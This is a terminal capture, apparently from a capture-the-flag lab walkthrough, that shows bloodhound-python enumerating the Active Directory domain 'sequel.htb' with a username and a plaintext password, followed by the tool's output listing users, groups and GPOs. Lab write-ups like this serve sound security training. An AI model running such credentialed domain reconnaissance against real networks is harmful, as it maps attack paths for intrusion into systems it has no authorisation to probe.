 ❯ bloodhound-python -c All -ns 10.10.11.51 -u 'ryan' -p 'WqSZAF6CysDQbGb3' -d sequel.htb --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: sequel.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 10 users
INFO: Found 59 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.sequel.htb
INFO: Done in 00M 14S
INFO: Compressing output into 20250112195922_bloodhound.zip